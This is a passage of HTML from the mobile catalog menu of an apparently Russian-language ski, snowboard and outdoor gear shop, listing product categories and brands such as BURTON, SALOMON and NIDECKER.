							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда">
																				<span class="top-mobile-menu__title">Горнолыжная одежда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/" title="Брюки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Брюки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/" title="Горнолыжные комбинезоны">
																												<span class="top-mobile-menu__title">Горнолыжные комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/" title="Горнолыжные костюмы">
																												<span class="top-mobile-menu__title">Горнолыжные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/" title="Горнолыжные куртки">
																												<span class="top-mobile-menu__title">Горнолыжные куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/" title="Джемпера, толстовки">
																												<span class="top-mobile-menu__title">Джемпера, толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/" title="Перчатки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Перчатки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/" title="Сноубордические брюки">
																												<span class="top-mobile-menu__title">Сноубордические брюки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/" title="Сноубордические комбинезоны">
																												<span class="top-mobile-menu__title">Сноубордические комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/" title="Сноубордические куртки">
																												<span class="top-mobile-menu__title">Сноубордические куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/" title="Шапки горнолыжные">
																												<span class="top-mobile-menu__title">Шапки горнолыжные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение">
																				<span class="top-mobile-menu__title">Сноубордическое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/" title="Аксессуары сноубордические">
																												<span class="top-mobile-menu__title">Аксессуары сноубордические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/" title="Ботинки сноубордические">
																												<span class="top-mobile-menu__title">Ботинки сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">Ботинки сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-burton/" title="Ботинки сноубордические BURTON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-flow/" title="Ботинки сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-head/" title="Ботинки сноубордические HEAD">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические HEAD</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-nidecker/" title="Ботинки сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-salomon/" title="Ботинки сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-terror/" title="Ботинки сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/" title="Крепления сноубордические">
																												<span class="top-mobile-menu__title">Крепления сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">Крепления сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-bent-metal/" title="Крепления сноубордические BENT METAL">
																																				<span class="top-mobile-menu__title">Крепления сноубордические BENT METAL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-flow/" title="Крепления сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Крепления сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-jones/" title="Крепления сноубордические JONES">
																																				<span class="top-mobile-menu__title">Крепления сноубордические JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-nidecker/" title="Крепления сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Крепления сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-prime/" title="Крепления сноубордические PRIME">
																																				<span class="top-mobile-menu__title">Крепления сноубордические PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-roxy/" title="Крепления сноубордические ROXY">
																																				<span class="top-mobile-menu__title">Крепления сноубордические ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-salomon/" title="Крепления сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Крепления сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-terror/" title="Крепления сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Крепления сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/" title="Сноуборды">
																												<span class="top-mobile-menu__title">Сноуборды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">Сноуборды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-burton/" title="Сноуборды BURTON">
																																				<span class="top-mobile-menu__title">Сноуборды BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-gnu/" title="Сноуборды GNU">
																																				<span class="top-mobile-menu__title">Сноуборды GNU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-jones/" title="Сноуборды JONES">
																																				<span class="top-mobile-menu__title">Сноуборды JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-nidecker/" title="Сноуборды NIDECKER">
																																				<span class="top-mobile-menu__title">Сноуборды NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-prime/" title="Сноуборды PRIME">
																																				<span class="top-mobile-menu__title">Сноуборды PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-roxy/" title="Сноуборды ROXY">
																																				<span class="top-mobile-menu__title">Сноуборды ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-terror/" title="Сноуборды TERROR">
																																				<span class="top-mobile-menu__title">Сноуборды TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/" title="Чехлы для сноубордов">
																												<span class="top-mobile-menu__title">Чехлы для сноубордов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">Чехлы для сноубордов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-dakine/" title="Чехлы для сноубордов DAKINE">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов DAKINE</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-terror/" title="Чехлы для сноубордов TERROR">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение">
																				<span class="top-mobile-menu__title">Горнолыжное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/" title="Аксессуары горнолыжные">
																												<span class="top-mobile-menu__title">Аксессуары горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/" title="Горнолыжные ботинки">
																												<span class="top-mobile-menu__title">Горнолыжные ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/" title="Горнолыжные шлемы">
																												<span class="top-mobile-menu__title">Горнолыжные шлемы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/" title="Защита">
																												<span class="top-mobile-menu__title">Защита</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/" title="Крепления горнолыжные">
																												<span class="top-mobile-menu__title">Крепления горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/" title="Лыжи">
																												<span class="top-mobile-menu__title">Лыжи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/" title="Палки горнолыжные">
																												<span class="top-mobile-menu__title">Палки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/" title="Ремонт лыж">
																												<span class="top-mobile-menu__title">Ремонт лыж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/" title="Чехлы, сумки">
																												<span class="top-mobile-menu__title">Чехлы, сумки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/termobelye/" title="Термобельё">
																				<span class="top-mobile-menu__title">Термобельё</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski/" title="Носки">
																				<span class="top-mobile-menu__title">Носки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski/">Носки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-gornolyzhnye/" title="Носки горнолыжные">
																												<span class="top-mobile-menu__title">Носки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-dlya-turizma/" title="Носки для туризма">
																												<span class="top-mobile-menu__title">Носки для туризма</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/maski-i-ochki/" title="Маски и очки">
																				<span class="top-mobile-menu__title">Маски и очки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/maski-i-ochki/">Маски и очки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/maski-gornolyzhnye/" title="Маски горнолыжные">
																												<span class="top-mobile-menu__title">Маски горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/ochki-letnie/" title="Очки летние">
																												<span class="top-mobile-menu__title">Очки летние</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/" title="Чехлы для очков">
																												<span class="top-mobile-menu__title">Чехлы для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая">
																				<span class="top-mobile-menu__title">Обувь туристическая</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские">
																				<span class="top-mobile-menu__title">Ботинки альпинистские</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма">
																				<span class="top-mobile-menu__title">Одежда для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/" title="Брюки для походов">
																												<span class="top-mobile-menu__title">Брюки для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/" title="Брюки мембранные">
																												<span class="top-mobile-menu__title">Брюки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/" title="Жилеты, пуховки">
																												<span class="top-mobile-menu__title">Жилеты, пуховки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/" title="Куртки Softhell">
																												<span class="top-mobile-menu__title">Куртки Softhell</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/" title="Куртки мембранные">
																												<span class="top-mobile-menu__title">Куртки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/" title="Куртки, костюмы флисовые">
																												<span class="top-mobile-menu__title">Куртки, костюмы флисовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/" title="Накидки, костюмы от дождя">
																												<span class="top-mobile-menu__title">Накидки, костюмы от дождя</span>
																											</a>
																									</li>
